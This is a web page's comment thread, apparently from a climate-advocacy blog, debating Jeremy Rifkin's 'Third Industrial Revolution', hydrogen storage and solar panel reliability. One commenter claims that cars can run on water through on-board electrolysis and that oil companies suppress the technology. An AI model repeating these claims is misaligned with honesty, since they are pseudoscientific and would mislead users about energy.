                        <p>Very interesting presentation of the Book of Jeremy Rifkin “The Third Industrial Revolution” on the potential of the Internet and Renewable Energy Technologies.</p>
                        <p>My opinion is that it can be not an universal cure as is presented due to a problem of material resources, namely the “rare eaths” or criticaly special metals that use the Renewable Energy devices that underlay the principal argument, at least not yet in the case os Solar and Wind Energy.</p>
                        <p>Maybe that the enabled poor people of the third and possible first world of the future can obtain electricity by recycled old vehicles’s engines abandoned in landfills for to do wind turbines and small hydro power; and using the Technic of Compost and Passive Solar Energy and Insolation … and part of that varied enabling work – which I think we must have in mind for children, youngs and future generations – is already made, examples of which exist in the vulnerable “YouTube” and the work realized by rhe organization “Village Earth” in her collection of CDs “Appropriate Technology Library”.</p>
                        <p>I enclose below a Link that explain the issue of “rare earths” more completely:<br>
                        http://e360.yale.edu/feature/a_scarcity_of_rare_metals_is_hindering_green_technologies/2711/</p>
                      </div>
                      <div class="comment-meta" id="comment-758">
                        <a rel="nofollow" class="comment-reply-link" href="#comment-758" data-commentid="758" data-postid="7666" data-belowelement="comment-758" data-respondelement="respond" data-replyto="Reply to Pedro Di Girolamo" aria-label="Reply to Pedro Di Girolamo">Reply</a>
                      </div>
                    </article>
                  </li>
                  <li class="comment" id="comment-759">
                    <article>
                      <footer>
                        <img alt="" src="https://secure.gravatar.com/avatar/1eb8cfc40305612036f5fe3ea2e8ab9a?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/1eb8cfc40305612036f5fe3ea2e8ab9a?#038;d=mm&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" loading="lazy" decoding="async"> <cite>John Waller</cite> <a class="comment-link" href="#comment-759"><time pubdate="1420128593">January 1, 2015 At 11:09 am</time></a>
                      </footer>
                      <div class="comment-content tagdiv-type">
                        <p>Back in the 1980’s &90’s,you couldn’t pick up a newspaper without reading about Jeremy Rifkin<br>
                        taking legal action against biotechnology.He filed a ton of lawsuits against it.His main concern was that scientists and biotech companies were rushing to use this technology without all the facts.He raised concerns and issues and warned of unforeseen consequences.But now,with his<br>
                        Third Industrial Revolution,Rifkin’s doing the exact opposite.He’s getting people all riled up and<br>
                        excited about renewable energy.He’s getting them all anxious to jump on the Third Industrial<br>
                        band wagon and make the switch to renewable energy.The problem here is that Rifkin’s not<br>
                        raising concerns or issues with renewable energy like he did with biotechnology.He’s not<br>
                        questioning the cost and safety of hydrogen storage and the reliability of solar panels.Back in<br>
                        1989,Rifkin filed a lawsuit against NASA.It was to prevent the space shuttle Atlantis from lifting<br>
                        off.The reason for the lawsuit was that Atlantis’s payload was a galilieo space probe.It was<br>
                        powered by plutonium.Rifkin feared an accident on Atlantis,like what happened on the Challenger shuttle would rain plutonium back to earth,contaminating hundreds of people.Well,<br>
                        the Challenger accident was a hydrogen explosion,caused by hydrogen leaking from the fuel<br>
                        tank.So,if Rifkin was worried about a hydrogen explosion occuring on Atlantis,then HOW can<br>
                        he be going around promoting hydrogen storage systems and assuring people that storing<br>
                        hydrogen is safe?As for solar energy,there was an article in the NY times in 2014.It was about<br>
                        this warehouse in east los angeles that had solar panels installed on it’s roof.These panels<br>
                        that were supposed to last 25 to 30 years,started failing after only two years.Reasons for the panels failing vary from using untested materials to cutting corners to importing them from<br>
                        China were they’re cheaply made.So WHY isn’t Rifkin taking legal action against these solar<br>
                        panel companies and demanding an investigation as to why they’re letting this happen?You<br>
                        think Rifkin would let the biotechnology industry get away with something like this?The<br>
                        problem is that Rifkin’s playing favorites.Unlike his opposition to biotechnology,Rifkin’s in favor<br>
                        of renewable energy.He’s not going to listen to any problems or complaints about it.He doesn’t care if people get stuck with expensive hydrogen storage systems or defective solar<br>
                        panels.All Rifkin cares about is putting solar panels on every roof in the country,so that his<br>
                        Third Industrial Revolution becomes a reality at our expense.</p>
                      </div>
                      <div class="comment-meta" id="comment-759">
                        <a rel="nofollow" class="comment-reply-link" href="#comment-759" data-commentid="759" data-postid="7666" data-belowelement="comment-759" data-respondelement="respond" data-replyto="Reply to John Waller" aria-label="Reply to John Waller">Reply</a>
                      </div>
                    </article>
                    <ul class="children">
                      <li class="comment" id="comment-760">
                        <article>
                          <footer>
                            <img alt="" src="https://secure.gravatar.com/avatar/689a5e187d24e8ff3b410ae532952e6d?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/689a5e187d24e8ff3b410ae532952e6d?#038;d=mm&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" loading="lazy" decoding="async"> <cite>rmontpellier - BoomerWarrior</cite> <a class="comment-link" href="#comment-760"><time pubdate="1420209699">January 2, 2015 At 9:41 am</time></a>
                          </footer>
                          <div class="comment-content tagdiv-type">
                            <p>Thanks for your comment John. I did not know about Rifkin’s earlier court battles. And of course he’s not the only one who is playing that game of appearing to be a climate change hero only to attempt to profit from it.</p>
                            <p>But the fact is that the next energy/technology revolution has started with or without Rifkin’s leadership. It’s not clear from your comment if you’re advocating against renewables. If you are, then are you saying that our civilization should continue to burn fossil fuels until the planet chokes? Surely you must be in favor of a clean energy.</p>
                            <p>Best wishes in 2015.</p>
                          </div>
                          <div class="comment-meta" id="comment-760">
                            <a rel="nofollow" class="comment-reply-link" href="#comment-760" data-commentid="760" data-postid="7666" data-belowelement="comment-760" data-respondelement="respond" data-replyto="Reply to rmontpellier - BoomerWarrior" aria-label="Reply to rmontpellier - BoomerWarrior">Reply</a>
                          </div>
                        </article>
                      </li>
                    </ul>
                  </li>
                  <li class="comment" id="comment-761">
                    <article>
                      <footer>
                        <img alt="" src="https://secure.gravatar.com/avatar/1eb8cfc40305612036f5fe3ea2e8ab9a?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/1eb8cfc40305612036f5fe3ea2e8ab9a?#038;d=mm&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" loading="lazy" decoding="async"> <cite>John Waller</cite> <a class="comment-link" href="#comment-761"><time pubdate="1420999000">January 11, 2015 At 12:56 pm</time></a>
                      </footer>
                      <div class="comment-content tagdiv-type">
                        <p>Rolly,don’t get me wrong.I’m all in favor of renewable energy.It’s Rifkin’s Third Industrial Revolution that I’m opposed to.In his book,the Hydrogen Economy,Rifkin predicted that by the<br>
                        end of the decade(2010),we’d be mass producing fuel cell cars.Well,here it is 2015.So,where<br>
                        are all these fuel cell cars?Rifkin has no idea what it would cost to implement a hydrogen<br>
                        infastructure like the one Rifkin’s in favor of.I’m opposed to fuel cells and hydrogen storage<br>
                        because in addition to both being expensive,storing hydrogen is dangerous.There’s a website<br>
                        on the internet(WATERPOWEREDCAR.COM).It has articles and information on people who<br>
                        have converted cars to run on hydrogen through on-board electrolysis.This is what they should<br>
                        be working on instead of fuel cells.Why spend a ton of money on a fuel cell car when the car<br>
                        you’re driving can be converted to produce it’s own hydrogen?You could have a similar system<br>
                        in your home with a one cylinder hydrogen engine with a baffle system to eliminate noise.You<br>
                        use solar during the day.At night,the engine would take over,running a generator to power the<br>
                        house.The hydrogen fuel could also be used to power the furnance to heat the home.The main<br>
                        advantage here is that you’re producing the hydrogen on demand as you need it.You’re not<br>
                        storing it,hence you’re eliminating the danger of an explosion.</p>
                      </div>
                      <div class="comment-meta" id="comment-761">
                        <a rel="nofollow" class="comment-reply-link" href="#comment-761" data-commentid="761" data-postid="7666" data-belowelement="comment-761" data-respondelement="respond" data-replyto="Reply to John Waller" aria-label="Reply to John Waller">Reply</a>
                      </div>
                    </article>
                  </li>
                  <li class="comment" id="comment-762">
                    <article>
                      <footer>
                        <img alt="" src="https://secure.gravatar.com/avatar/689a5e187d24e8ff3b410ae532952e6d?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/689a5e187d24e8ff3b410ae532952e6d?#038;d=mm&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" loading="lazy" decoding="async"> <cite>rmontpellier - BoomerWarrior</cite> <a class="comment-link" href="#comment-762"><time pubdate="1421009485">January 11, 2015 At 3:51 pm</time></a>
                      </footer>
                      <div class="comment-content tagdiv-type">
                        <p>Thanks John for the clarification. I’m glad that you favor clean renewable energy. I understand your concern with Rifkin’s hydrogen economy. I’ve not read that particular book.</p>
                        <p>I have heard of research in the use of water to power vehicles but my immediate thinking is that this is quite futuristic. If it’s so easy to do then why are we not doing it?</p>
                        <p>As we continue to explore more innovative ways of transitioning away from fossil fuels, we are finding that there’s more than one way to do it. And that’s what makes me believe that the clean energy revolution will succeed. Coal replaced horse power and oil supplanted coal as the number one energy source. Fifty years from now, our grandchildren and their children will look back and ask “what were they thinking?”</p>
                      </div>
                      <div class="comment-meta" id="comment-762">
                        <a rel="nofollow" class="comment-reply-link" href="#comment-762" data-commentid="762" data-postid="7666" data-belowelement="comment-762" data-respondelement="respond" data-replyto="Reply to rmontpellier - BoomerWarrior" aria-label="Reply to rmontpellier - BoomerWarrior">Reply</a>
                      </div>
                    </article>
                  </li>
                  <li class="comment" id="comment-763">
                    <article>
                      <footer>
                        <img alt="" src="https://secure.gravatar.com/avatar/1eb8cfc40305612036f5fe3ea2e8ab9a?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/1eb8cfc40305612036f5fe3ea2e8ab9a?#038;d=mm&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" loading="lazy" decoding="async"> <cite>john waller</cite> <a class="comment-link" href="#comment-763"><time pubdate="1426433836">March 15, 2015 At 11:37 am</time></a>
                      </footer>
                      <div class="comment-content tagdiv-type">
                        <p>Rolly,the reason we’re not using using water powered vehicles,is that the oil companies have<br>
                        done everything they can to suppress this technology from becoming available to the general<br>
                        public.They’re worried this sort of thing would put them out of business.If they were smart,they<br>
                        could make this work for them.What these oil companies could do is take these abandoned<br>
                        factories throughout the country and refurbish them into facilities for converting cars to run on<br>
                        hydrogen.Think of all the jobs this would create.The oil companies would still get their money by<br>
                        charging for the conversion.The money that people would save on fuel could be used to pay<br>
                        for food,rent,utilities,etc..It’s one way to get the economy going.Anyway,these oil companies<br>
                        better wise up.They think that just because they have billions in assets,they’re invulnerable,we’ll<br>
                        they’re not.Look what happened to IBM and the phone company.They had billions in assets too.<br>
                        Their mistake was underestimating competition from smaller companies and advancement in<br>
                        newer technologies.Now they’re struggling to survive.KODAK learned that lesson by waiting too long to make the switch to digital technology and had to declare bankruptcy.The same thing will happen to the oil companies if they don’t wise up and switch to renewable energy.<br>
                        Another thing is the constant drilling and now fracking for oil.Remember that BP disaster in the Gulf?If they’re not careful,we’ll have a major catastrophe that will make the Mt. Saint<br>
                        Helen’s eruption look like Old Faithful.</p>
                      </div>
                      <div class="comment-meta" id="comment-763">
                        <a rel="nofollow" class="comment-reply-link" href="#comment-763" data-commentid="763" data-postid="7666" data-belowelement="comment-763" data-respondelement="respond" data-replyto="Reply to john waller" aria-label="Reply to john waller">Reply</a>
                      </div>
                    </article>
                    <ul class="children">
                      <li class="comment" id="comment-764">
                        <article>
                          <footer>
                            <img alt="" src="https://secure.gravatar.com/avatar/689a5e187d24e8ff3b410ae532952e6d?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/689a5e187d24e8ff3b410ae532952e6d?#038;d=mm&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" loading="lazy" decoding="async"> <cite>rmontpellier - BoomerWarrior</cite> <a class="comment-link" href="#comment-764"><time pubdate="1426450356">March 15, 2015 At 4:12 pm</time></a>
                          </footer>
                          <div class="comment-content tagdiv-type">
                            <p>Great response to the article John.</p>
                            <p>And I agree totally with the premise that oil companies will suffer the same fate at the Kodaks, and phone companies that have ignored the growth of cellular technology. Clean energy is growing by leaps and bounds. Many say it will never produce enough energy to replace fossil fuels but they are wrong. Coal replaced horse power, oil has passed coal and solar & wind will eventually become dominant. The question remains how much time will this take? And of course, can our planet take many more decades of carbon emissions spiraling out of control?</p>
                            <p>If world leaders cannot come to an aggressive emissions reduction agreement in Paris in December 2015, we will face runaway global warming within a few decades. I’m afraid it will be too late then in spite of the accelerated growth of clean energy technology.</p>
                          </div>
                          <div class="comment-meta" id="comment-764">
                            <a rel="nofollow" class="comment-reply-link" href="#comment-764" data-commentid="764" data-postid="7666" data-belowelement="comment-764" data-respondelement="respond" data-replyto="Reply to rmontpellier - BoomerWarrior" aria-label="Reply to rmontpellier - BoomerWarrior">Reply</a>
                          </div>
                        </article>
                      </li>
                    </ul>
                  </li>
                </ol>
                <div class="comment-pagination"></div>
                <div id="respond" class="comment-respond">
                  <h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2015/02/cusp-third-industrial-revolution/#respond" style="display:none;">Cancel reply</a></small>
</h3>
                  <form action="https://below2c.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                    <div class="clearfix"></div>
                    <div class="comment-form-input-wrap td-form-comment">
                      <textarea autocomplete="new-password" placeholder="Comment:" id="c82d9efec5" name="c82d9efec5" cols="45" rows="8" aria-required="true"></textarea> 
                      <textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea> 
                      <script data-noptimize="">

                      document.getElementById("comment").setAttribute( "id", "ac04c472d9d740de31e97a55799d5299" );document.getElementById("c82d9efec5").setAttribute( "id", "comment" );
                      </script>
                      <div class="td-warning-comment">
                        Please enter your comment!
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-author">
                      <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30" aria-required="true">
                      <div class="td-warning-author">
                        Please enter your name here
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-email">
                      <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30" aria-required="true">
                      <div class="td-warning-email-error">
                        You have entered an incorrect email address!
                      </div>
                      <div class="td-warning-email">
                        Please enter your email address here
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-url">
                      <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30">
                    </div>
                    <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                    <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type="hidden" name="comment_post_ID" value="7666" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                  </form>
                </div>
              </div>
            </div>
          </div>
          <div class="td-pb-span4 td-main-sidebar" role="complementary">
            <div class="td-ss-main-sidebar">
              <aside id="widget_sp_image-8" class="td_block_template_1 widget widget_sp_image-8 widget_sp_image">
                <h4 class="block-title"><span>Below2C’s Webinar Series</span></h4>
<img width="894" height="388" alt="Below2C’s Webinar Series" class="attachment-full" style="max-width: 100%;" srcset="/wp-content/uploads/2021/01/60-image-1.png 894w, /wp-content/uploads/2021/01/60-image-1-300x130.png 300w, /wp-content/uploads/2021/01/60-image-1-768x333.png 768w, /wp-content/uploads/2021/01/60-image-1-696x302.png 696w" sizes="(max-width: 894px) 100vw, 894px" src="/wp-content/uploads/2021/01/60-image-1.png">
                <div class="widget_sp_image-description">
                  <p>CLICK on the image above to see the 25 Time4Action Webinars with leading Canadian Climate Activists that Below2C has put on over the last two years.</p>
                </div>
              </aside>
              <aside id="widget_sp_image-10" class="td_block_template_1 widget widget_sp_image-10 widget_sp_image">
                <h4 class="block-title"><span>This is the latest webinar with Seth Klein, author of A Good War</span></h4>
<img width="640" height="359" alt="temporary April 6" class="attachment-full" style="max-width: 100%;" srcset="/wp-content/uploads/2023/05/unnamed-2.jpg 640w, /wp-content/uploads/2023/05/unnamed-2-300x168.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" src="/wp-content/uploads/2023/05/unnamed-2.jpg">
                <div class="widget_sp_image-description">
                  <p>In this video, Seth Klein talks about the Youth Climate Corps, The 6 Markers of the Climate Emergency, 4 Hopeful Lessons from WW2 to confront Climate Change and more....</p>
                </div>
              </aside>
              <aside id="fbw_id-2" class="td_block_template_1 widget fbw_id-2 widget_fbw_id">
                <h4 class="block-title"><span>From Facebook</span></h4>
                <div class="fb_loader" style="text-align: center !important;"><img src="/wp-content/plugins/facebook-pagelike-widget/loader.gif" alt="Facebook Pagelike Widget"></div>
                <div id="fb-root"></div>
                <div class="fb-page" data-href="https://www.facebook.com/Below2C.Org/" data-width="320" data-height="500" data-small-header="true" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="false" style="" hide_cta="false" data-tabs="timeline" data-lazy="false"></div>
              </aside>
              <aside id="instagram-feed-widget-4" class="td_block_template_1 widget instagram-feed-widget-4 widget_instagram-feed-widget">
                <div id="sb_instagram" class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;" data-feedid="*1" data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="12" data-nummobile="12" data-shortcode-atts="{}" data-postid="7666" data-locatornonce="5260697501" data-sbi-flags="favorLocal">
                  <div class="sb_instagram_header sbi_medium sbi_no_avatar" style="padding: 5px;padding-bottom: 0; margin-bottom: 10px;">
                    <div class="sbi_header_text sbi_no_bio">
                      <h3>below2c</h3>
                    </div>
                    <div class="sbi_header_img">
                      <div class="sbi_header_hashtag_icon">
                        <svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewbox="0 0 448 512">
                        <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>
                      </div>
                    </div>
                  </div>
                  <div id="sbi_images" style="padding: 5px;">
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18005969878845014" data-date="1694963071">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Last Friday on Parliament HIll. Over a thousand of</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Last Friday on Parliament HIll. Over a thousand of us gathered for a climate action to #endfossilfuels @fridaysforfutureottawa">
</div>
                    </div>
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17933661674741095" data-date="1694962790">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">These are two of my favourite pics from Friday's a</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="These are two of my favourite pics from Friday's action to #EndFossilFuels on Parliament Hill @fridaysforfutureottawa">
</div>
                    </div>
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18068823169419005" data-date="1694782529">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">We're reminding MP Jenna Sudds that it's time to p</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="We're reminding MP Jenna Sudds that it's time to put a hard cap on emissions by dropping off posters, fact sheets and an Emissions Cap">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17849817345027728" data-date="1694779927">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Six out of 9 planetary boundaries breached, Earth</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Six out of 9 planetary boundaries breached, Earth increasingly becoming uninhabitable for humans: Scientists #Below2C">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17906006039831087" data-date="1694608403">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Canada must begin the phasing out of fossil fuels.</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Canada must begin the phasing out of fossil fuels. #EndFossilFuels Let's start by putting a hard cap on emissions @StevenGuilbeault @justinptrudeau 🔥 🔥 Join us on Parliament Hill, Sept. 15th, at 1pm!">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17919109385792440" data-date="1694512490">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">The climate is coming for us. We can longer just l</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The climate is coming for us. We can longer just look away. #LookUp STAND UP NOW! #OttClimateStrike #below2c">
</div>
                    </div>
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17972338736341572" data-date="1694092518">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Canada’s on fire, and the fossil fuel industry i</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Canada’s on fire, and the fossil fuel industry is to blame. We need a bold Emissions Cap NOW to ensure a climate-safe future. #NoMoreDelays @leadnowca @Jenna.Sudds">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18233059543224846" data-date="1694079871">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Recent Letter to the Editor - The Canada Pension P</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Recent Letter to the Editor - The Canada Pension Plan is Failing Us!">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17883288923867406" data-date="1694074728">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">This is my Letter to Editor, Globe and Mail, Septe</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="This is my Letter to Editor, Globe and Mail, September 4, 2023 It’s hard to understand how anyone who has seen the absolute devastation of this summer’s fires, floods, scorching heat waves and record-breaking temperatures could continue promoting the production and expansion of fossil fuels. But that’s exactly what the Canada Pension Plan is doing. When you pay into a pension plan or receive benefits, you want to be confident that your pension fund is making financially sound decisions. At the same time, you want to be assured that your retirement savings aren’t jeopardizing the future that you will retire into, and that your children and grandchildren will reckon with. It doesn’t make sense for pension funds to invest in the companies driving the climate crisis. Phasing out investments in fossil fuels does not mean losing money. When pension funds hang on to fossil fuel holdings, they’re staying invested in an industry that’s in terminal decline. The CPP is failing its beneficiaries. Roland Montpellier Member of Seniors for Climate Action Now; Ottawa">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18018814321737680" data-date="1693139004">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Twitter @SophiaKianni Circular economy is a regene</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Twitter @SophiaKianni Circular economy is a regenerative economic system that includes reducing, alternatively reusing, recycling, and recovering materials. Can you imagine this in our economy?">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17983966424162015" data-date="1693130355">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">The world needs a wake-up call. #endfossilfuels #B</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The world needs a wake-up call. #endfossilfuels #Below2C">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18283873384125653" data-date="1693043217">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Hey Ottawa friends and followers, please join in f</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Hey Ottawa friends and followers, please join in for the Art Build and Poster Prep event.">
</div>
                    </div>
                  </div>
                  <div id="sbi_load">
                    <a class="sbi_load_btn" href="javascript:void(0);"><span class="sbi_btn_text">Load More</span> <span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span></a> <span class="sbi_follow_btn sbi_custom"><svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewbox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg> <span>Follow on Instagram</span></span>
                  </div>
